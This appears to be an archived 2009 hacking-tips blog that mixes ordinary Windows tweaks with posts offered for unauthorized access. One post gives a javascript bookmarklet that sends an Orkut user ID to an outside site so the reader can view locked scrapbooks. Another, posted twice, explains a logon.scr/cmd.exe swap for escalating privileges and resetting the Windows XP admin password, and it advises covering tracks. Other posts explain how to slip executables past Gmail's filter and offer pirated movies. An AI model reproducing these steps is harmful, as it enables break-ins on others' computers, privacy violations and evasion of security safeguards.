Search
Friday, November 13, 2009
Orkut Scrapbook/Album Trick
However, hacks-cheats provides you 100% original tricks, hacks and tweaks. Orkut has rectified those tricks and hacks on some of the profiles therefore it might not work! Check it if it works on yours, if it doesn't then don't worry I will be finding some new tricks!
Here is the link to my Orkut hack:
http://hacks-cheats.blogspot.com/2009/10/how-to-view-locked-orkut-scrapbooks.html
Check it out guys! :)
(Requested by Kunal)
Saturday, October 31, 2009
How To View Locked Orkut Scrapbooks!!!!!
- Navigate to the profile with locked scrapbook or locked scrapbook itself.
- Paste Following javascript in address bar and hit ENTER.
javascript:var dw = document.location.href; dw = dw.split('=');document.location='http://x13.110mb.com/scraps.php?uid='+dw[1];
(Requested by anisha)
coming more.....
Thursday, October 15, 2009
NEW! How to hack Windows XP admin password
Windows XP Privilege Escalation Exploit
This is provided only for educational purpose it is a simple way to Recover, Hack or Crack the Window XP Administrator Password. There are different Methods that I have outlined below.(Before you continue Read the Updates at the bottom)
Here are the steps involved to Hack the Window XP Administrator Password .
- Go to Start –> Run –> Type in CMD
- You will get a command prompt. Enter these commands the way it is given
- cd\
- cd\ windows\system32
- mkdir temphack
- copy logon.scr temphack\logon.scr
- copy cmd.exe temphack\cmd.exe
- del logon.scr
- rename cmd.exe logon.scr
- exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is
Your are navigating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin account name is "abc" and you want change the password to pass. Then type in the following command:-
net user abc pass
This will change the admin password to pass.
That's it you have successfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Here are the steps involved to Hack or restore the Window XP Administrator Password to cover your tracks.
- Go to Start –> Run –> Type in CMD
- You will get a command prompt. Enter these commands the way it is given
- cd\
- cd\ windows\system32\temphack
- copy logon.scr C:\windows\system32\logon.scr
- copy cmd.exe C:\windows\system32\cmd.exe
- exit
Or simply go to C:\windows\system32\temphack and copy the contents of temphack back into system32 directory click Yes to overwrite the modified files.
Note To administrators: You can block the entire password change thing just a little tweak in the local security policy (control panel->administrative tools,works only for administrators group) will disallow any change in password even if u r the Admin(u can put a number of other restrictions too), but be cautious to give other users limited accounts. After you have done this, the above Screensaver technique will fail.
Update:
The Above method is possible only if you have Local Administrator Privileges.
The above Method only works if the system is FAT/FAT32 - because of the updated “user rights management” in NTFS - file level rights etc. This does not work on a system using NTFS.
Saturday, September 26, 2009
Play STEAM on Linux (4 Easy Steps)

Want to play STEAM on Linux????? Steam not getting installed in Linux?????
These steps will also help to play any windows application on Linux.
Here is what you should do:-
1. Go to http://www.playonlinux.com/en/download.html
2. Now select the type of Linux you have.
3. Now your download your must get started. After downloading the file/files run it!
4. Enjoy playing STEAM or other windows application on Linux!
Please comment!
Wednesday, September 23, 2009
Shortcut keys for Windows Media Player
Shortcut keys are keystrokes that provided quick way to perform an action. Using shortcut keys you can access the functions of an application quite easily and quickly. In Windows Media Player too, you can use the combination of different keyboard keys to accomplish routine tasks. The use of these keys increase your working speed and even saves time as you don't need your mouse to select menus and buttons options.
Shortcut keys Action
1. Video Playback
ALT+1 Adjust zoom to 50 percentALT+2 Adjust zoom to 100 percent
ALT+3 Adjust zoom to 200 percent
ALT+ENTER Display the video in full mode
2. Accessing the menus
ALT+F Go to media player File Menu
ALT+T Go to media player Tools Menu
ALT+V Go to media player View Menu
ALT+P Go to media player Play Menu
ALT+F4 Use to close media player
3. Switching between display mode
CTRL+1 Display media player in full mode
CTRL+2 Display media player in skin mode
4. Player controls
ENTER or SPACEBAR Use to play an item
CTRL+B Use to play the previous item in media player
CTRL+F Use to play the next item in media player
CTRL+E Use to Eject CD or DVD from CD or DVD drive
CTRL+P Use to Play or Pause the item in media player
CTRL+T Use to Repeat the items in media player
CTRL+SHIFT+B Use to Rewind a file in media player
CTRL+SHIFT+F Use to Fast Forward a file in media player
CTRL+SHIFT+S Use to play items slower than a normal speed
CTRL+SHIFT+ G Use to play items faster than a normal speed
CTRL+SHIFT+ N Use to play items at normal speed in media player
F8 Use to mute the volume in media player
F9 Use to decrease the volume in media player
F10 Use to increase the volume in media player
Initially, you’ll have to look up for some of these shortcuts but once you get well versed with them, you’ll be a lot quicker at controlling the Media Player.
Increase Hard Disk speed in Windows
With doing these steps you will increase Hard disk speed (depends of manufacture and specification, but its worth to try). The most speed improvement is visible with IDE drives; however there are reports that this tweak also does good for SCSI disks.
In any case, it won't harm your system, so try it yourself and let me know what you find!
Steps:
1. Run SYSEDIT.EXE from the start & then Run command.
2. Expand the system.ini file window.
3. Scroll down almost to the end of the file untill you find a line called [386enh].
4. Press Enter to make one blank line, and in that line type
5. Irq14=4096 (note: This line IS CASE SENSITIVE)
6. Click on the File menu, then choose Save.
7. Close SYSEDIT and reboot your computer.
8. Restart windows!
The speed improvement will be noticed just after the system reboots, any system info. software can be used to check the improvement.
Download Youtube video in .mp4 format without any software!!!!!

- Download Youtube video in mp4 format without using any software or any website using a simple javascript.
- This script let you download Youtube video directly from the website without any delay.
- Below is the code to download a video from the you tube, copy-paste this code into the address bar when your desired video starts buffering.Isn't it amazing script???
- copy this script into address bar:
javascript:if(document.location.href.match(/http:\/\/[a-zA-Z\.]*youtube\.com\/watch/)){document.location.href='http://www.youtube.com/get_video?fmt='+(isHDAvailable?'22':'18')+'&video_id='+swfArgs['video_id']+'&t='+swfArgs['t']}
Tweak IE7 to run Faster
1) Turn off Phishing Filter : This feature is only protective to you to access the junk or malefic sites, it has been found that this feature slows down the loading of webpage. I think one can surf without this extra costly protection. It can be disabled here in IE7:
Tools > Phishing Filter > Turn off automatic website checking, there turn it off.
2) Disble automatically checking for RSS feeds. Most users are not availing this facility provided in IE7, so it's better to turn it off. How to do it:
Tools > Internet Options > Content > Feeds > Settings > uncheck all the boxes shown there.
3) Remove "ClearType" useage in IE7, it will slow IE7 performance. Disable the Cleartype in IE7:
Tools > Internet Options > Advanced > find the option "ClearType for HTML*" > uncheck that.
4) Disable the "SSVHelper Class plugin": This plugin causes browsing delays, do it here
Tools > Manage Add-ons > Enable or Disable Add-ons > Select "SSVHelper Class", click the Disable button, and then click OK.
Saturday, August 29, 2009
Remove shortcut arrow from desktop icons
Does the icons with shortcut arrows on your desktop makes your desktop look yuck?
Here's how you can remove those shortcut arrows from your desktop icons in Windows XP.
1. Go to Run
2. Type regedit and press enter.
2. Navigate to HKEY_CLASSES_ROOTlnkfile
3. Delete the IsShortcut registry value.
You may need to restart Windows XP.
SPEED UP YOUR INTERNET BY 20%
DO YOU NEED TO INCREASE IT'S SPEED WITHOUT PAYING ANYTHING?
Yes you heard me right!!!!! INCREASE SPEED WITHOUT PAYING ANYTHING!!!!!
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your PC etc
You can get it back:
Click Start then Run and type "gpedit.msc" without quotes.This opens the group policy editor. Then go to:
Local Computer Policy
then Computer Configuration
then Administrative Templates then Network then QOS Packet Scheduler and then to Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab i.e.
"By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
Sunday, August 9, 2009
REMIX YOUR SONGS
Got a song and want it's remix form?????
IT isn't available in net?????
No worry's now our specialized DJ's are ready to remix your songs and give you the download links!!!!!

SO WHAT ARE YOU WAITING FOR?????
Just mail me the songs ;)
Sunday, August 2, 2009
Check Your Nokia Smart Phone Quality
This article is strictly for only those people who own a Nokia smartphone...
Ever wondered in which assembling unit your phone was assembled...coz it tells us about the quality of our device...
Nokia has several assembling units in various countries...With this simple trick one can find out where his/her phone came from...
[Numbers 7 to 8 are the Final Assembly Code (FAC)]
-------------------- 1 2 3 4 5 6 7th 8th
Phone serial no. X x x x x x ? ? ? X x x x x x x
-IF the Seventh & Eighth digits are 02 or 20 this means your cell phone was assembled in Emirates which is very Bad quality
-IF the Seventh & Eighth digits are 08 or 80 this means your cell phone was manufactured in Germany which is fair quality
-IF the Seventh & Eighth digits are 01 or 10 this means your cell phone was manufactured in Finland which is very Good
-IF the Seventh & Eighth digits are 00 this means your cell phone was manufactured in original factory which is the best Mobile Quality
-IF the Seventh & Eighth digits are 13 this means your cell phone was assembled in Azerbaijan which is also very Bad quality
MORE-
06=made in Flensburg, Germany (flare)
07=made in Flensburg, Germany
08=made in Flensburg, Germany
40=made in Easterinch, Scotland (UK)
41=made in Easterinch, Scotland (UK)
47=very popular fake IMEI,There are thousands of phones out there with IMEI=00000047000000
49=Was found on a 8700 from China with Fake IMEI
67=made in Illinois, USA (most prototypes)
80=made in Tianjin, China
81=made in Tianjin, China
92=made in China by EASTCOM in Hangzhou
93=made in China by EASTCOM in Hangzhou
Monday, July 20, 2009
Google Launches Voice-powered Search engine
 Bullish on the mobile segment, global search engine major Google is strengthening its applications portfolio with the introduction of services like voice-based search and map solutions.
Bullish on the mobile segment, global search engine major Google is strengthening its applications portfolio with the introduction of services like voice-based search and map solutions."Mobiles (more than 400 million) outnumber the personal computers (PCs - slightly over 30 million) concentration in India. A big part of the population accessing Internet
Google has recently launched a free voice-based mobile Internet search application for BlackBerry users. The application has been built by the Internet search giant's India engineering team.
"This feature has been developed by the India team and takes into account the Indian accent. Currently the facility is available only to Blackberry cellphone users in India but we hope to extend this to other handsets by the end of the year," Goel said.
A user can open the Google search page, and ask for a particular location like a pizza joint or taxi stand and the search would show the top results.
With the availability of low-cost GPRS handsets and cheaper data plans, Google expects value-added services like social networking and voice-based Internet search to do well.
Download Songbird Music Player

Songbird is an open-source customizable music player that's under active development.
It is integrated with these Web 2.0 services: mashTape, SHOUTcast Radio, Last.fm Scrobbling, and Songkick concert tickets. You can enhance Songbird with community-contributed plugins like Media Flow.
Features include:
- GStreamer
- Smart Playlists
- Built-In Web Browser
- Multi-language Support
- Automatic Updates
- Setup Assistant
- Custom User Interface
- Library Management
- Developer Support
Beta features include portable device support, metadata management, album artwork, and subscriptions.
Download Songbird:
Monday, July 13, 2009
All Keyboard Shortcuts
For a Safer, faster XP Close Unwanted Services
To disable unneeded startup services for a safer, faster XP, use the "Services" Admin Tool (Control Panel > Administrative Tools > Services). If you are a single user of a non-networked machine, you can disable the following items, with no ill effect.
Alerter
Clipbook
Computer Browser
Fast User Switching
Human Interface Access Devices
Indexing Service (Slows the hard drive down)
Messenger
Net Logon (unnecessary unless networked on a Domain)
Netmeeting Remote Desktop Sharing (disabled for extra security)
Remote Desktop Help Session Manager (disabled for extra security)
Remote Procedure Call Locator
Remote Registry (disabled for extra security)
Routing & Remote Access (disabled for extra security)
Server
SSDP Discovery Service (this is for the utterly pointless "Universal P'n'P", & leaves TCP Port 5000 wide open)
TCP/IP NetBIOS Helper
Telnet (disabled for extra security)
Universal Plug and Play Device Host
Upload Manager
Windows Time
Wireless Zero Configuration (for wireless networks)
Workstation
Sunday, July 12, 2009
How To Check Windows Last Boot Up Time
How to do this in Windows system? Are there such simple commands as
last reboot or uptime that both available in Linux distributions?Well, there are some Windows command line utilities to check Windows uptime, last boot up time, last reboot time, whatever you call it. (But, Linux command is much simple and easier for this subject!)
Using Windows command to check system uptime
In NT-based Windows (e.g. Windows 2000, Windows XP, Windows 2003, etc), just click Start button followed by Run menu to type
cmd and press OK to bring up Command Prompt window.For Windows Vista, click the Vista Orb, type
cmd.exe in the Start Search text box (Vista Instant Search), and click the cmd.exe icon in the Program listing will do.net statistics workstationshows a line “Statistics since” in command output that indicates the Workstation service starting time. By default, this Windows system service started automatically when Windows boots up. It’s not the precise uptime indicator, but the variance is usually less than 60 seconds (at most, probably).
To simplify the command output, pipe it to the find command, i.e.net statistics workstation | find "Statistics since"
systeminfooutput is lengthy, but there is a line that exactly showing the last Windows boot up time.- In Windows Vista, look for “System Boot Time”.
- For other non-Vista, NT-based Windows (such as Windows XP), find the “System Up Time” keyword.
To shorter the systeminfo command output for this subject, use the find command.
For Windows Vista SP1:systeminfo| find "System Boot Time"
For Windows XP:systeminfo| find "System Up Time"
uptime.execommand. Sound familiar right? This Windows version of uptime command is not bundled with Windows, although the command is available for download from Microsoft.com since Windows NT SP 4.
Update.exe command output in Windows Vista Ultimate SP1 (Though, the update.exe command options are not working correctly in this Vista version):C:\Users\Walker\Desktop>uptime.exe
\\WalkerPC has been up for: 0 day(s), 2 hour(s), 3 minute(s), 20 second(s)
If you wonder when is your Windows PC rebooted, pick up one of those options to check it out!
How To Send Program File As Attachment In Gmail?
It won’t works if you simply rename the program file extension (.exe) to other file type that is allowed by Gmail anti-virus scanner / attachment filtering system, according to Gmail Help on "attachment" topic:
Gmail will not deliver email with application program file attachment (even if the program files are zipped into .zip, .tar, .tgz, .taz, .z, .gz, etc format.
Encrypt the zipped file might able to bypass the attachment filtering system, but Gmail doesn’t allow an encrypted zipped file, as outlined in this section.
A trick to send program files as attachment in Gmail
If you’ve a useful program (like SWF-Exporter) to share over email, it should be a tiny program (Gmail allows email not greater than 20 MB) and “green” software (i.e. no virus, malicious code, Trojan, etc).
For example, the open-source HoboCopy.exe for my buddies who are interested to extract FLV movie cached by Google Chrome in Windows temp folder.
Next, use the trick of Microsoft Office embedded object to send the document as attachment in Gmail:
- Compress the program files into zip file format. Indeed, any compression format will do, but .zip is the common compression format and thus is preferred.
- Open up Microsoft Word 2007 (any Microsoft Office version that support embedded object, preferable Microsoft Word or Microsoft Excel),

- Access to Insert menu,
- Click the “Object” button under the “Text” ribbon,
- Go to “Create From File” tab,
- Uncheck the two check-boxes that related to “link to file” and “display as icon”,
- Use the browse button to select the zipped program file,
- Click OK button to insert it as an embedded object in Word document.
- Send the Word document (that already embed the zipped program file) as a normal attachment in Gmail
I’ve just tested this trick again, and it’s still working in machine that running Vista Ultimate SP1, Power Archiver 2007 and Microsoft Word 2007.
Friday, June 26, 2009
Hack Windows Vista Logon Account Password (3 mintues only)
Microsoft takes five years plus to develop Windows Vista, the so-called highly secured and renowned Windows operating system, with an overly redeveloped kernel.
But someone from China claimed that he takes only 3 minutes to hack or crack into Windows Vista logon account, or probably silently adding new Administrator account to Windows Vista without having to know the existing Administrator password.
Steps to crack Windows Vista logon account password (in case of forgotten Vista Administrator password)
It’s really an interesting article to me, but I’m not able to prove it until some days next week. You may try it safely and be kind to tell me the truth.
Please take note that this handy tip (if it works) is intended to regain a forgotten Vista Administrator password. It is not intended to illegally hacking into a Vista system that’s not owning by users who refer this guide!
- Reboot the Windows Vista and boot up with Windows Vista installation DVD.
- While the Windows Vista installation interface pops up, click the Repair You Computer link at the bottom-left corner.
- Next, the System Recovery Options dialog box appears. There are few options that related to repairing Windows Vista, looks like Recovery Console in Windows XP:
Startup Repair options is used to automatically fix problems that are preventing Windows Vista from starting.
System Restore to restore Windows Vista setting to an earlier point in time.
Windows Complete PC Restore to restore Windows Vista from a full system backup.
Windows Memory Diagnostic Tool could be the first Microsoft memory tester toolkit that bundled with Windows setup media.
Command Prompt is the target option of this Vista hacking guide. Click on this option now. - In the Vista Command Prompt, type
mmc.exeand press ENTER key to bring up the Microsoft Management Console. - Click on the File menu, select Add / Remove Snap-in option, locate and select the Local Users and Groups on the left panel, and click Add button to add it to the right panel.
- Now, the Choose Target Machine dialog box pop up. Keep the default setting by clicking the Finish button – that means using the Local Users and Groups snap-in to manage this local computer, and not another computer in network.
- Click OK button and return to MMC windows. Under the Root Console in left panel, double-click Local Users and Group that was added earlier. Click on User folder, locate and right-click the target Vista logon account that found in the right panel.
Guess you should know what to do now. Select the Set Password from the right-click menu to set a new password / reset old password.
Tuesday, June 23, 2009
GPEDIT.MSC And Autoplay
Go to Start -> Run... and then type in 'gpedit.msc' and press enter.
This is effectively the Policies Editor, and it comes in handy often.
For example, if you hate CD autoplay like I do and want to permanently disable it, you can use this tool to do so.
Just run gpedit.msc, then go to Computer Configuration -> Administrative Templates -> System. In here you can see the value 'Turn Off Autoplay'. Right-click on it and then click 'Properties'.
Automatic Administrator Login
Found no possible ways?
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
REGEDIT 4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
By this you enable auto administrator login in windows XP.
It happens sometime that you may be needed to be lgin
Speeding Up Share Viewing
Basically, when you connect to another computer with Windows XP, it checks for any Scheduled tasks on that computer - a fairly useless task, but one that can add up to 30 seconds of waiting on the other end - not good!
Fortunately, it's fairly easy to disable this process.
First, navigate to HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace in the Registry.
Below that, there should be a key called {D6277990-4C6A-11CF-8D87-00AA0060F5BF}.
Just delete this, and after a restart, Windows will no longer check for scheduled tasks - much of performance improvement!
New Request
Publishing your website for free!
Go to www.allshinchan.co.cc for shinchan stuffs!
Tuesday, June 16, 2009
No Shutdown Prank
Yes? Then Just hack it down !!!
Speed up Internet Explorer 6 Favorites
Create a Shortcut to Lock Your Computer
Increasing options in add/remove programs
Not a fan of MSN Messenger? don't want Windows Media Player on your system? Fair enough, but if you go to Add/Remove Programs in the Control Panel, by default none of Windows XP's 'built in' programs are visible. it's fairly easy to change, though... just open the file X:\Windows\inf\sysoc.inf (where X: is the drive letter where Windows XP is installed) in Notepad. You should see a section of the file something like this:
[Components]
NtComponents=ntoc.dll,NtOcSetupProc,,4
WBEM=ocgen.dll,OcEntry,wbemoc.inf,hide,7
Display=desk.cpl,DisplayOcSetupProc,,7
Fax=fxsocm.dll,FaxOcmSetupProc,fxsocm.inf,,7
NetOC=netoc.dll,NetOcSetupProc,netoc.inf,,7
iis=iis.dll,OcEntry,iis.inf,,7
com=comsetup.dll,OcEntry,comnt5.inf,hide,7
dtc=msdtcstp.dll,OcEntry,dtcnt5.inf,hide,7
IndexSrv_System = setupqry.dll,IndexSrv,setupqry.inf,,7
TerminalServer=TsOc.dll, HydraOc, TsOc.inf,hide,2
msmq=msmqocm.dll,MsmqOcm,msmqocm.inf,,6
ims=imsinsnt.dll,OcEntry,ims.inf,,7
fp_extensions=fp40ext.dll,FrontPage4Extensions,fp40ext.inf,,7
AutoUpdate=ocgen.dll,OcEntry,au.inf,hide,7
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
RootAutoUpdate=ocgen.dll,OcEntry,rootau.inf,,7
IEAccess=ocgen.dll,OcEntry,ieaccess.inf,,7
This is a list of all components installed at the moment. I've taken the example of MSN Messenger - the program entry called 'msmsgs', third-last line. You can see the word 'hide' highlighted - this is the string which tells Windows not to display the component in the Add/Remove Programs list. Fix this up by simply deleting the word 'hide' like so:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
To this:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,,7
Now, after restarting, you should be able to see MSN Messenger in the Add/Remove Programs list. If you want to be able to quickly view and remove all components, simply open the sysoc.inf file and do a global find and replace for the word ",hide" and replace it with a single comma ",".
Tuesday, June 9, 2009
Thanks!
1. The method is possible only if you have Local Administrator Privileges. My fault for not checking it up before posting.
2. The Method only works if the system is FAT/FAT32 - because of the updated “user rights management” in NTFS - file level rights etc. This does not work on a system using NTFS. During the updation process Microsoft updates user rights management.
Thank you cillianm, because of you I am able to make these updates! I will soon upload another Windows XP Admin Password Hacking Trick! PLEASE KEEP CHECKING :)
For better options mail/message me your email address, so that I can notify you when I upload a new hack!
Thank you.
Sunday, May 31, 2009
New Offer from hacks-cheats to you!!!!!
 I offer you the power to my kind visitors of having the ability to make your demands! Everything is possible in this website! Ask for what you want and it will be presented before you as soon as possible!
I offer you the power to my kind visitors of having the ability to make your demands! Everything is possible in this website! Ask for what you want and it will be presented before you as soon as possible!
Hack Windows Vista Screensavers
Hack Windows Vista Screensavers

Windows Vista's screensavers, for incomprehensible reasons, cannot be customized using the user interface. Want to change the way bubbles look in the Bubbles screensaver? Forget about it. You won't find a way to do it.
You can, though, hack the Windows Registry to customize many of the screensavers. For the Bubbles screensaver, for example, you can add three new values to the Registry, and turn the bubbles metallic or keep them transparent; configure whether the bubbles should have shadows; and display the bubbles against the desktop or instead against a solid black background.
To do it, open the Registry Editor, then go toHKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Screensavers\Bubbles. Select Edit-->New DWORD (32-bit) Value, and create a new DWORD called MaterialGlass. Give it a value of 1 for glassy, transparent bubbles, and a value of 0 for metallic bubbles.
Create a DWORD called ShowShadows, and give it a value of 1 to display shadows below the bubbles, and a value of 0 to have no shadow displayed.
Create a DWORD called ShowBubbles and give it a value of 1 to show the bubbles on the desktop, and a value of 0 to show them against a solid black background.
When you exit the Registry Editor, your new settings will take effect.
You can similarly hack the Ribbons screensaver. Open the Registry Editor, then go toHKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Screensavers\Ribbons. Select Edit-->New DWORD (32-bit) Value, and create a new DWORD called NumRibbons. Click Decimal, and then type in the number of ribbons you want to be displayed. The minimum number of ribbons is 1; the maximum is 256.
Create a DWORD called RibbonWidth, click Decimal, and then type in a number to determine the width of each ribbon. The smaller the number, the narrower the ribbon.
When you exit the Registry Editor, your new settings will take effect.
To go back to your old settings, delete the Registry values.
Hacking Windows Vista- Hack the Windows Explorer Shortcut Menu
Hack the Windows Explorer Shortcut Menu

Figure 1. The normal menu that appears when you right-click a file in Windows Explorer
But there's a way to power up the menu. Hold down the Shift key as you right-click a file, and you get several new menu options, as you can see circled in Figure 2.

Figure 2. The options circled are added when you hold down Shift when right-clicking a file.
Here's what the options do:
- Open as Read-Only: As the name says, it opens the file as a read-only file.
- Pin to Start Menu: This pins a shortcut to the file in the top section of the Start menu. To remove the shortcut to the file from the Start menu, right-click the shortcut and select "Remove from this list."
- Add to Quick Launch: This adds a shortcut to the file to the Quick Launch toolbar, on the left side of the Taskbar. To remove the shortcut, right-click it and choose Delete.
- Copy as Path: This copies the file name and path to the Windows clipboard, for example, C:\Budget\2007 memo.xls. You can then paste the text wherever you want.
Thursday, May 28, 2009
Notification to visitors and members
Tuesday, May 12, 2009
Dowload free HD wallpapers
Any Video Converter Setup

- User-friendly interface that is easy to use.
- Converts all video formats to Apple iPod Video, Sony PSP and more
- Batch convert any video formats including avi, wmv, asf, mpg, mp4, etc.
- Support DivX and Xvid avi format as importing and exporting video
- Support default video/audio settings or user customized parameters for video and audio.
- Has the option to preview the video in real-time before conversion .
- World's fastest video conversion speed with stunning video and audio quality.
- Supports adjust many video/audio options for MP4 files. For example, video/audio sample rate, bit rate, video size...
The password for this file is "avcsetup"
 Plz comment!
Plz comment!
Wednesday, April 29, 2009
Registry Hacking
Wanna tell your friends about the do's and dont's in your computer when they login in your absence.
Well you can do it pretty easily by displaying a legal notice at system start up.
Follow the two easy steps below:-
1) Just go to RUN from the start menu and type regedit.
2) Browse and open this:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
"legalnoticetext"="enter your legal notice text"
How to hack windows XP admin password
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user
If the Administrator Account is called Frank and you want the password blah enter this
"net user Frank blah"
and this changes the password on franks machine to blah and your in.
Have fun
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
I am not responsible for any of your actions. Do this at your own risk!
Friday, April 24, 2009
Please keep on track of this website and don't forget to comment and ask for the hacks or cheats you want to get made!
So, Tell me what stuffs you want and you will get it ready! :)
Friday, April 17, 2009
Customise Your Start Button!
DOWNLOAD IT HERE :

After you download it, follow the guide here:

Step 1:
A - Run "Resource Hacker" and open the file "%windir%\Explorer.exe".
B - You see a Tree of all Resources in this file, expand the "String Table"
C - Find the "start" and replace it with your own text. then press the [Compile Script] button.
D - Save "Explorer.exe" as "MyStart.exe" DONT save it as Explorer.exe, do "save as.." and give it a new name.
E - Quit "Resource Hacker".
Please comment!!!!! :)
Step 2:
A - Click on the [Start] button and choose the "Run..." item from the start menu. (Or use the shortcut key WinKey+R)
B - Type "RegEdit" in the Run "Dialog Box". And then press the [Ok] buton to run the "Registry Editor" program.
C - Go to: "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon" and find the "Shell" property.
D - Replace value of the "Shell" property to "MyStart.exe".
E - Quit "Registry Editor".
F - Restart your system.
Please comment!!!!! :)
Note about Registry Editor: If you did not find the key "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon", you can search the Registry for the "Explorer.exe", to do this use the Edit Menu | Find Next (Ctrl+F).
The password for the file download is = "reshackhacks-cheats" (without " & =)
Please comment!!!!! :)
Wednesday, April 8, 2009
NOW DOWNLOAD MOVIES!!!!!
NOW FOR OUR READERS WE WILL BE PROVIDING LATEST AND ON REQUEST MOVIES!
So to get your movie before it comes on market, contact me and you will soon be watching it with the clearest print ever!
Thank you
Enjoy
This update will be coming from next week.
Shin Chan Wallpapers
Super MarioWorld
Wednesday, April 1, 2009
Now Enjoy Benefits Of Orkut And Facebook Simultaneosuly

Now you can enjoy the two most widely used social networks simultaneously without taking the pain of logging into each one. Recently through a blog I found a Facebook application that will surely make your social networking life much faster by letting you managing both profiles simultaneously.
MyOrkut is an application that integrates your Orkut profile with your Facebook account. You even don’t have to login into Orkut. Just specify your Orkut Profile URL and the rest is taken care of by the application. On the left is a snapshot of the software with my friend’s profile.
Currently the utility isn’t perfect though. My first concern is the privacy issues associated with the application, as it doesn’t ask for account authentication, so anybody’s profile can be inside your facebook profile. A major drawback is that it doesn’t allows you to post scraps which takes out the fun out of it. Now what’s the point of the title “Merge Your Orkut Profile with Facebook“. But I am sure in near future the updated version of the application will be able to authenticate and make Orkut fully functional inside Facebook.
Well for those who think privacy is a must, there is still a better option. If you would just like to keep an eye on your Orkut profile while surfing through Facebook just try this thing.
Facebook and Orkut used for viral marketing

Ratan Tata has worked out a viral marketing strategy to promote the Nano at the lowest cost. Like Anand Mahindra, who used the online medium to grab consumer mind-share ahead of Xylo’s launch, Tata is using social networking sites Facebook and Orkut to help build up a network of prospective customers to virally market the small car.
While the official Tata Nano Facebook profile counts 3,840 fans as its members — including Vismaya Firodia Bakshi, younger daughter of Kinetic group chairman Arun Firodia, and Vishal Gondal, CEO of Indiagames, the Orkut site lists 4,822 members.
Tata Motors also has a micro-site for Nano on its website. It has been running a contest for customers to correctly guess the price of the three Nano variants. “We have received over 10,000 entries for the contest that has been running for the past 10 days. The contest closed at 5 pm on March 22,” said Debasis Ray, head, corporate communication, Tata Motors. Winners of the contest are being invited to the launch function in Mumbai on Monday.
On the Facebook and Orkut Nano sites, a frequently asked question is how to book the car. Tata Motors plans to post on Monday a list of dealers and other agents. On the Nano micro site, a response form allows potential customers to be alerted once bookings are open. “Most of the enquiries that we have received are mostly from India,” said Ray. But there are several Facebook groups from several countries in the Americas and elsewhere, who are Nano fans.
Since Tatas have decided to use banks such as State Bank of India as booking agents, Ratan Tata has worked out a plan to help keep the dealers pacified. The company is set to launch Nano collectibles that will be sold at dealer outlets. This will allow dealers to offer a unique selling proposition to their customers who walk in to get a first look and feel of the car. The Nano goodies, as they are being called, will be given first to the contest winners, and include Nano watches, caps and T-shirts, among others. Ray refused to comment on the collectibles range which is to be unveiled on Monday.
In addition to attractive packages for financing of the cars to be announced by public sector banks, Tata Capital, a subsidiary of Tata Sons, and Tata Motors Finance too are expected to announce financing schemes for the Nano, Tata group officials told FC.